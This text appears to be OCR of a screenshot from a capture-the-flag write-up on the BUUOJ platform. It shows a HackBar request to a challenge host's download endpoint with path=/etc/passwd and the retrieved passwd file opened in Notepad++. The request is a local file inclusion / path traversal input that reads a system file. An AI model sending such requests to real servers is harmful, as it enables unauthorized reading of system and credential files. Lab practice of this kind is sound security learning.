 元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://e9cb163b-58c7-41bd-b8c6-63933a9ad15b.node4.buuoj.cn:81/download?path=/etc/passwd
Enable POST
passwd (1)
C:\Users\Windflower\Downloads\passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 app:x:1000:1000::/home/app:/bin/sh
Normal text file length : 1,020 lines : 22 Ln : 1 Col : 1 Pos : 1 Unix (LF) UTF-8 INS